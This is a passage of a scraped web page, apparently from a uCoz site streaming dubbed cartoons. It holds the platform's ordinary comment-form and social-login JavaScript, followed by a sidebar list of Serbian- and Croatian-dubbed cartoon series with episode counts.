								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=egledajcrtace&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'3', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=egledajcrtace', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div>

<div class="uForm uComForm">
	
	<div class="uauth-small-links uauth-links-set"><span class="auth-links-label">Log in:</span> <div class="auth-social-list inline-social-list"><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://login.uid.me/?site=egledajcrtace&ref='+escape(location.protocol + '//' + ('www.gledajcrtace.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Log in with uID" rel="nofollow" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i></i></a><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Log in with Facebook" rel="nofollow" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i></i></a><a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; return uSocialLogin('google');" data-social="google" class="login-with google" title="Log in with Google" rel="nofollow" data-cf-modified-07b8afa6de4fe55c0cef3ac0-=""><i></i></a></div></div>
	<div class="uComForm-inner">
		<span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
		<div class="ucf-content ucf-start-content">
			<ul class="uf-form ucf-form">
				<li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Leave your comment..."></textarea>
				<li><button class="uf-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');" data-cf-modified-07b8afa6de4fe55c0cef3ac0-="">Send</button>
			</ul>
		</div>
	</div>
	
</div><input type="hidden" name="ssid" value="515771053067276344023" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="3" />
				<input type="hidden" name="id" value="1929" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<div class="block-m">

<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script type="07b8afa6de4fe55c0cef3ac0-text/javascript">
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		


</div>

</div> 
</div>
<!-- </body> -->
<div class="clearfix"></div>
</div>
</div>

<div class="col-md-3 col-xs-12">
<div id="sidebar" class="radius-3">
<!--U1CLEFTER1Z--><!-- <block6> -->
<div class="owl-random owl-blue">
 <h3 class="h-owl"><b>Lista</b></h3> 
 <div class="owl-box"> 
 <div id="owl-random">
<!-- <bc> --><div id="" style="overflow-y: scroll; height:450px;background-color: #111111;border-radius:6px;padding:4px;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr><td style="width:100%" class="catsTd" valign="top"<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr><td style="width:100%" class="catsTd" valign="top" id="<div class="catsTable u-cat-columns u-cat-cols1"><div class="catsTd" id="cid277" >
					<a href="/publ/kratkometrazni_crtani_filmovi/7_patuljaka_i_ja_sinhronizovano_na_srpski/277" class="catName">7 patuljaka i ja (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid208" >
					<a href="/publ/kratkometrazni_crtani_filmovi/100_stvari_koje_treba_uraditi_pre_srednje_skole_sinhronizovano_na_srpski/208" class="catName">100 stvari koje treba uraditi pre srednje škole (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid340" >
					<a href="/publ/kratkometrazni_crtani_filmovi/100_odsto_vuk_legenda_o_mesecevom_kamenu_sinhronizovano_na_srpski/340" class="catName">100 Odsto Vuk: Legenda O Mesečevom Kamenu (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid8" >
					<a href="/publ/kratkometrazni_crtani_filmovi/avatar_poslednji_vladar_vetrova_sinhronizovano_na_srpski/8" class="catName">Avatar: Poslednji vladar vetrova (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[56]</span> 
				</div><div class="catsTd" id="cid232" >
					<a href="/publ/kratkometrazni_crtani_filmovi/avatar_the_last_airbender_2024_sinhronizovano_na_hrvatski/232" class="catName">Avatar: The Last Airbender (2024) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
				</div><div class="catsTd" id="cid7" >
					<a href="/publ/kratkometrazni_crtani_filmovi/avatar_legenda_o_kori_sinhronizovano_na_srpski/7" class="catName">Avatar: Legenda o Kori (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid305" >
					<a href="/publ/kratkometrazni_crtani_filmovi/akademija_carolija_wits_academy_sinhronizovano_na_srpski/305" class="catName">Akademija čarolija (Wits Academy) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid240" >
					<a href="/publ/kratkometrazni_crtani_filmovi/avanture_sasave_druzine_looney_tunes_2020_sinhronizovano_na_srpski/240" class="catName">Avanture šašave družine (Looney Tunes,2020) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[31]</span> 
				</div><div class="catsTd" id="cid347" >
					<a href="/publ/kratkometrazni_crtani_filmovi/a_t_o_m_alpha_teens_on_machines_sinhronizovano_na_hrvatski/347" class="catName">A.T.O.M. (Alpha Teens On Machines) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
				</div><div class="catsTd" id="cid219" >
					<a href="/publ/kratkometrazni_crtani_filmovi/agent_203_sinhronizovano_na_srpski/219" class="catName">Agent 203 (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid287" >
					<a href="/publ/kratkometrazni_crtani_filmovi/anatane_saving_the_children_of_okura_sinhronizovano_na_srpski/287" class="catName">Anatane: Saving the Children of Okura (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid294" >
					<a href="/publ/kratkometrazni_crtani_filmovi/avanture_kida_opasnost_sinhronizovano_na_srpski/294" class="catName">Avanture Kida Opasnost (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid31" >
					<a href="/publ/kratkometrazni_crtani_filmovi/action_man_sinhronizovano_na_hrvatski/31" class="catName">Action Man (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid107" >
					<a href="/publ/kratkometrazni_crtani_filmovi/action_man_2000_sinhronizovano_na_hrvatski/107" class="catName">Action Man (2000) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid200" >
					<a href="/publ/kratkometrazni_crtani_filmovi/andjeoski_prijatelji_sinhronizovano_na_srpski/200" class="catName">Andjeoski Prijatelji (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid352" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ajkuca_sharkdog_sinhronizovano_na_srpski/352" class="catName">Ajkuca (Sharkdog) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid121" >
					<a href="/publ/kratkometrazni_crtani_filmovi/alvin_i_veverice_alvinnn_and_the_chipmunks_sinhronizovano_na_srpski/121" class="catName">Alvin i veverice (Alvinnn!!! And the Chipmunks) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[182]</span> 
				</div><div class="catsTd" id="cid207" >
					<a href="/publ/kratkometrazni_crtani_filmovi/alisa_i_luis_sinhronizovano_na_srpski/207" class="catName">Alisa i Luis (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[104]</span> 
				</div><div class="catsTd" id="cid164" >
					<a href="/publ/kratkometrazni_crtani_filmovi/avanture_macka_u_cizmama_sinhronizovano_na_srpski/164" class="catName">Avanture Mačka u čizmama (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid159" >
					<a href="/publ/kratkometrazni_crtani_filmovi/abominable_the_invisible_2022_sinhronizovano_na_srpski/159" class="catName">Abominable The Invisible (2022) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid217" >
					<a href="/publ/kratkometrazni_crtani_filmovi/akademija_za_jednoroge_unicorn_academy_sinhronizovano_na_hrvatski/217" class="catName">Akademija za jednoroge (Unicorn Academy) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[19]</span> 
				</div><div class="catsTd" id="cid94" >
					<a href="/publ/kratkometrazni_crtani_filmovi/akame_ga_kill_titlovano_na_srpski/94" class="catName">Akame ga Kill! (Titlovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid135" >
					<a href="/publ/kratkometrazni_crtani_filmovi/akedo_ultimate_arcade_warriors_sinhronizovano_na_srpski/135" class="catName">Akedo: Ultimate Arcade Warriors (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
				</div><div class="catsTd" id="cid50" >
					<a href="/publ/kratkometrazni_crtani_filmovi/attack_on_titan_napad_na_titane/50" class="catName">Attack on Titan (Napad na Titane)</a>  <span class="catNumData" style="unicode-bidi:embed;">[89]</span> 
				</div><div class="catsTd" id="cid233" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bluey_blui_sinhronizovano_na_hrvatski/233" class="catName">Bluey / Blui (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[154]</span> 
				</div><div class="catsTd" id="cid328" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bibin_carobni_svijet_sinhronizovano_na_hrvatski/328" class="catName">Bibin Čarobni Svijet (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
				</div><div class="catsTd" id="cid245" >
					<a href="/publ/kratkometrazni_crtani_filmovi/brbljivi_macak_tom_i_prijatelji_talking_tom_sinhronizovano_na_srpski/245" class="catName">Brbljivi mačak Tom i prijatelji (Talking Tom) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[156]</span> 
				</div><div class="catsTd" id="cid244" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bibi_bloksberg_bibi_blocksberg_sinhronizovano_na_srpski/244" class="catName">Bibi Bloksberg (Bibi Blocksberg) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid313" >
					<a href="/publ/kratkometrazni_crtani_filmovi/blippi_39_s_job_show_sinhronizovano_na_hrvatski/313" class="catName">Blippi&#39;s Job Show (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid156" >
					<a href="/publ/kratkometrazni_crtani_filmovi/batman_the_animated_series_1992_sa_prevodom/156" class="catName">Batman: The Animated Series (1992) sa prevodom</a>  <span class="catNumData" style="unicode-bidi:embed;">[85]</span> 
				</div><div class="catsTd" id="cid333" >
					<a href="/publ/kratkometrazni_crtani_filmovi/batman_the_brave_and_the_bold_titlovano_na_hrvatski/333" class="catName">Batman: The Brave and the Bold (Titlovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid174" >
					<a href="/publ/kratkometrazni_crtani_filmovi/batwheels_betvils_sinhronizovano_na_srpski/174" class="catName">Batwheels (Betvils) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[37]</span> 
				</div><div class="catsTd" id="cid183" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bakugan_battle_brawlers_sinhronizovano_na_srpski/183" class="catName">Bakugan Battle Brawlers (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid140" >
					<a href="/publ/kratkometrazni_crtani_filmovi/basketasi_tonija_parkera_sinhronizovano_na_srpski/140" class="catName">Basketaši Tonija Parkera (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid33" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ben_10_2005_2008_sinhronizovano_na_hrvatski/33" class="catName">Ben 10 (2005-2008) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid45" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ben_10_alien_force_sinhronizovano_na_hrvatski/45" class="catName">Ben 10: Alien Force (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid53" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ben_10_ultimate_alien_sinhronizovano_na_hrvatski/53" class="catName">Ben 10: Ultimate Alien Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid56" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ben_10_2016_sinhronizovano_na_hrvatski/56" class="catName">Ben 10 (2016) Sinhronizovano Na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[169]</span> 
				</div><div class="catsTd" id="cid243" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bela_i_sebastijan_sinhronizovano_na_srpski/243" class="catName">Bela i Sebastijan (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid236" >
					<a href="/publ/kratkometrazni_crtani_filmovi/blejz_i_cudovisne_masine_sinhronizovano_na_srpski/236" class="catName">Blejz i čudovišne mašine (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[100]</span> 
				</div><div class="catsTd" id="cid139" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bejblejd_beyblade_sinhronizovano_na_srpski/139" class="catName">Bejblejd (Beyblade) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid146" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bejblejd_v_force_beyblade_v_force/146" class="catName">Bejblejd V-Force (Beyblade V-Force)</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid175" >
					<a href="/publ/kratkometrazni_crtani_filmovi/beyblade_burst_sinhronizovano_na_srpski/175" class="catName">Beyblade Burst (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[153]</span> 
				</div><div class="catsTd" id="cid307" >
					<a href="/publ/kratkometrazni_crtani_filmovi/beyblade_burst_rise_sinhronizovano_na_srpski/307" class="catName">Beyblade Burst Rise (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid310" >
					<a href="/publ/kratkometrazni_crtani_filmovi/beyblade_burst_surge_sinhronizovano_na_srpski/310" class="catName">Beyblade Burst Surge (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid312" >
					<a href="/publ/kratkometrazni_crtani_filmovi/beyblade_burst_quadstrike_sinhronizovano_na_srpski/312" class="catName">Beyblade Burst QuadStrike (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
				</div><div class="catsTd" id="cid274" >
					<a href="/publ/kratkometrazni_crtani_filmovi/beyblade_x_sinhronizovano_na_srpski/274" class="catName">Beyblade X (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid191" >
					<a href="/publ/kratkometrazni_crtani_filmovi/be_cool_scooby_doo_sinhronizovano_na_hrvatski/191" class="catName">Be Cool, Scooby-Doo! (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid141" >
					<a href="/publ/kratkometrazni_crtani_filmovi/big_nate_niki_veliki_sinhronizovano_na_srpski/141" class="catName">Big Nate (Niki VelikI) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
				</div><div class="catsTd" id="cid113" >
					<a href="/publ/kratkometrazni_crtani_filmovi/big_time_rush_sinhronizovano_na_srpski/113" class="catName">Big Time Rush (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[72]</span> 
				</div><div class="catsTd" id="cid143" >
					<a href="/publ/kratkometrazni_crtani_filmovi/biro_magicnih_stvari_sinhronizovano_na_srpski/143" class="catName">Biro magičnih stvari (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid63" >
					<a href="/publ/kratkometrazni_crtani_filmovi/blade_runner_black_lotus_titlovano_na_srpski/63" class="catName">Blade Runner: Black Lotus (Titlovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid206" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bratz_sinhronizovano_na_srpski/206" class="catName">Bratz (Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid184" >
					<a href="/publ/kratkometrazni_crtani_filmovi/bosonogi_razbojnici_barefoot_bandits_sinhronizovano_na_srpski/184" class="catName">Bosonogi Razbojnici  (Barefoot Bandits) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
				</div><div class="catsTd" id="cid29" >
					<a href="/publ/kratkometrazni_crtani_filmovi/boruto_naruto_next_generations/29" class="catName">Boruto: Naruto Next Generations</a>  <span class="catNumData" style="unicode-bidi:embed;">[278]</span> 
				</div><div class="catsTd" id="cid131" >
					<a href="/publ/kratkometrazni_crtani_filmovi/cuphead_show_sinhronizovano_na_hrvatski/131" class="catName">Cuphead Show! (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
				</div><div class="catsTd" id="cid346" >
					<a href="/publ/kratkometrazni_crtani_filmovi/charlotte_titlovano_na_hrvatski/346" class="catName">Charlotte (Titlovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid349" >
					<a href="/publ/kratkometrazni_crtani_filmovi/cowboy_bebop_titlovano_na_srpski/349" class="catName">Cowboy Bebop (Titlovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid210" >
					<a href="/publ/kratkometrazni_crtani_filmovi/careva_nova_skola_sinhronizovano_na_hrvatski/210" class="catName">Careva nova škola (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid335" >
					<a href="/publ/kratkometrazni_crtani_filmovi/carobnica_lili_sinhronizovano_na_srpski/335" class="catName">Čarobnica Lili (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
				</div><div class="catsTd" id="cid128" >
					<a href="/publ/kratkometrazni_crtani_filmovi/carobni_cuvari_spirit_rangers_sinhronizovano_na_hrvatski/128" class="catName">Čarobni čuvari (Spirit Rangers) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid259" >
					<a href="/publ/kratkometrazni_crtani_filmovi/cudnovili_roditelji_fairly_oddparents_sinhronizovano_na_srpski/259" class="catName">Čudnovili roditelji (Fairly OddParents) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
				</div><div class="catsTd" id="cid306" >
					<a href="/publ/kratkometrazni_crtani_filmovi/cudnovili_roditelji_nova_zelja_2024_sinhronizovano_na_srpski/306" class="catName">Čudnovili roditelji: Nova želja (2024) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid77" >
					<a href="/publ/kratkometrazni_crtani_filmovi/death_note_sveska_smrti_titlovano_na_srpski/77" class="catName">Death Note (Sveska smrti) Titlovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[37]</span> 
				</div><div class="catsTd" id="cid225" >
					<a href="/publ/kratkometrazni_crtani_filmovi/denis_i_ja_sinhronizovano_na_srpski/225" class="catName">Denis i ja (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[30]</span> 
				</div><div class="catsTd" id="cid314" >
					<a href="/publ/kratkometrazni_crtani_filmovi/doktorica_plisko_sinhronizovano_na_hrvatski/314" class="catName">Doktorica Pliško (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
				</div><div class="catsTd" id="cid54" >
					<a href="/publ/kratkometrazni_crtani_filmovi/dc_superjunakinje_sinhronizovano_na_srpski/54" class="catName">DC Superjunakinje Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid316" >
					<a href="/publ/kratkometrazni_crtani_filmovi/divlje_avanture_blinki_bila_sinhronizovano_na_srpski/316" class="catName">Divlje avanture Blinki Bila (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid138" >
					<a href="/publ/kratkometrazni_crtani_filmovi/digimon_tamers_titlovano/138" class="catName">Digimon Tamers (Titlovano)</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
				</div><div class="catsTd" id="cid142" >
					<a href="/publ/kratkometrazni_crtani_filmovi/digimon_frontier_titlovano/142" class="catName">Digimon Frontier (Titlovano)</a>  <span class="catNumData" style="unicode-bidi:embed;">[50]</span> 
				</div><div class="catsTd" id="cid147" >
					<a href="/publ/kratkometrazni_crtani_filmovi/digimon_fuzija_digimon_fusion_sinhronizovano_na_srpski/147" class="catName">Digimon Fuzija (Digimon Fusion) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
				</div><div class="catsTd" id="cid62" >
					<a href="/publ/kratkometrazni_crtani_filmovi/digimon_adventure_tri_titlovano_na_hrvatski/62" class="catName">Digimon Adventure Tri (Titlovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid114" >
					<a href="/publ/kratkometrazni_crtani_filmovi/digimon_adventure_2020/114" class="catName">Digimon Adventure (2020) Titlovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[67]</span> 
				</div><div class="catsTd" id="cid256" >
					<a href="/publ/kratkometrazni_crtani_filmovi/dnevnici_kapi_rose_sinhronizovano_na_srpski/256" class="catName">Dnevnici Kapi Rose (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid248" >
					<a href="/publ/kratkometrazni_crtani_filmovi/dubina_the_deep_sinhronizovano_na_srpski/248" class="catName">Dubina (The Deep) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid86" >
					<a href="/publ/kratkometrazni_crtani_filmovi/druzina_mjau_mjau_mjau_mjau_mackice_sinhronizovano_na_srpski/86" class="catName">Družina Mjau Mjau (Mjau Mjau Mackice) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid47" >
					<a href="/publ/kratkometrazni_crtani_filmovi/dzoni_test_johnny_test_sinhronizovano_na_srpski/47" class="catName">Dzoni Test (Johnny Test) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[88]</span> 
				</div><div class="catsTd" id="cid169" >
